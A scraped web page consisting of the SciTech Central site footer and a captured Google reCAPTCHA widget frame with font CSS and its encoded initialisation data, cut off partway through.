	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->


<script type="text/javascript">
window.onload = function() {
  var recaptcha = document.forms["frmContact"]["g-recaptcha-response"];
  recaptcha.required = true;
  recaptcha.oninvalid = function(e) {
    // do something
    alert("Please complete the captcha");
  }
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldt-Q8UAAAAANzsTXn8yrWqLwtBcgmqxvCkk0BA&co=aHR0cHM6Ly93d3cuc2NpdGNlbnRyYWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9vl47nsw9fco
body_size: 49429
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PqxJG2svQ5p57VSww6j0UA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PqxJG2svQ5p57VSww6j0UA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PqxJG2svQ5p57VSww6j0UA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DlMK4PHAPw4TCpMOUw5k5dA9df1XClTJbw67CnMKPVlbClnV9PQrDtVrDqsKdMTpYKVjDq2psw7w9wpbCmsONwqjDk2TDrcK7DsOnw7TCpDA/wr/CmE7DuVAFQknDsTBvwrMWPMOnw70gw6R8wqgtw6Iow65GHMKjw7waw6TDuSUzICjCi8KWTsOoPcOPw64JJcO7UD/Cv1UWwo3CjjvDgFZ9wqc8w7UVDCcNEwzDuA7DmsOYIMOAQxfDmsKIw5VjIihIw7PCnMK1RSzDrzNgw7rDqMKIwovCgsKJbcKTc2Z5WQZ6woIcwrJvw45pwobCkEjDo1nDhzJtw4/DslE4w4pJfUxTw4TClC7DuMK/Ny5dLFjDkWPCicK6KlrCusOVw4RGFTYfwrwTRcK2HMKJwp1Iw6YXWsO0YcK/wodAwr3CqXPCmsKuwq8QUMK/[base64]/Ct0LCnsKaOXTCnkrCthRiwqnDgXvCmcOjwovCnihfRMKDV8K3w79LWsKsw7M+acKPwo/CiwNhYC4HGEHDhAJ7woQnXUIeSAkkw50jwqXDtxFPDcOeZDzDpT3CnHjDg8KSYcKGw6RBVRkUwqQbfUMlRsOxf3MlwrTDqzBtwpJHV8KHFS0wAcOuw5HDksOOwrTDqsONZsOcwroYTcKiw7vDpsOjwrfDj1kBaiDDsEkrwp/CjW3DkjA3wpYOIMO/wrHDr8Oqw5fChcOvMWLDji8/[base64]/Dmi7Dq8KmEcOpBmxWw4UzfsOvwqBfNcOHLRQawq/Cr8OiwoFbwo0UTUXDihc7wpnCkcKtwpjDjsK1wplDMhbCnMK5A24gwoLDiMK9KRI3LcOEwrLCgyLDu8OzbFwwwqnCkMKME8ORYE3Cr8O2w6fDsMKRw43Cvlp/w7UpcTxrw6lzA1c+FVfDmsOoIXzCpXPCiQ3DkcOzMH/CrcOxGx7Col3CuWNWf8OFwoXCpG3DuQ8nAGrCqnjDg8K0wosPVWMgVMOjZsKCwrTCvsOsCTXDqkfCh8OPbcKOwqbDpMKvSFzDiVLDqilJwo/ChsOYIcO2WBpfJnPDpMKoG8KCHcKvO0HCmcKJBMKYbQrDnTnDgcOaGMKQwoZRw5PDjsOOw6HDrj08B1vDizIPwr3CvMKKfsK6wq7CtxDClcKcwoLDtMKREXLCucKZCW8Fw7sPV1TCjcOBw7/[base64]/DljzDmMOkwolnXMKewobDmjFywpPCrcO7wro1IQhWcsKASg7CjXQXwrg9wrPChS7ChxvDrcKnw4kswqzDtGjClMKxw7vCmAbDq8KJacOSw6EVXTbCgcKySSIKwppgw6nCoMKuw6PDncOUYcK/woN1MDzDiMOYcsKhf8OWTMOpwr/CtQDCpsK9w4HCiXlqEk0sw4BiYiHCt8KBDl96HVJmw6R1w6HCucOEAAvCmcOMKmzDjMOIw63Crn/CksKaQcKpUsKawothwoQPw5HDnBjCkF7Cg8Kzw5RJdERxEMKrwozDsk3Du8KULgvDpkMIwpDClsOXwqg1wp/CkMOhworDoTTDplgUX0XCjzMeI8KiesOmw5UPfcKAbMOtNX0Jw5jChsOFTTPCosKDwrgMcX/DlcO/[base64]/FsKtQyzConjDlVHDjynCpDXDo8K5w5DDvFR8woA3KsOMwrvCgjLCgMOMUMODw6DDtQpkZgjDo8OowrPDgWUsMkzDlcKIY8KGw59fwqjDhMKRcXvCiVjDvj3Cv8KUwrDCpkRlVMKRbMODAcKYw5NPwp3ChE/DmsOlw5AGDsKueMKhdsKdWsKMwrpcw7hUwoZ2UMK+wqTDi8Kfw59hwqnDuMOYw616wrsnwpcAw6fDrltkw6ASw4HDpcKfwoXClhvCh2XDvCrDsx/DmsOKwqbDisKlwq9FZwA/AkBATHTCiSTCucO6wqnDm8KHQ8KgwqhgJyLCi0ouFhzDhUhAecO7M8KNAD3CkmTDmSHCtV/DoRHCgMO7KXQsw6vDssOIfETDr8KNNsOLwotbw6fDnsOqwrjDtsObw4XDmcKlHcKuBybDtsKdYCsKw6fDnHvCkcO8B8OlwqxXwpLCg8Oww5QawqrCoGAfEMOtw7w3VAJlUmUaFHAracOVw4BbVxzDokfCuFIVMV7CsMOAw6piTCpMwo4ISkVwHgt/wrxjw5cIwqoDwrvCuB3DhUHCqk7Cpj3DqER5EjUCXHvCuktnHcOvwprDrGLCi8K8d8O1PMOUw53Dq8KYacKRw4FlwoDDknHCvMKSJjtREAEFw6VpOl1Nw5wow6A6J8KFT8OpwpcWKGPCiRbDvX/CucKbw4hSfBZLwpTDsMKANMO7B8Kmwo7CncKDEFRX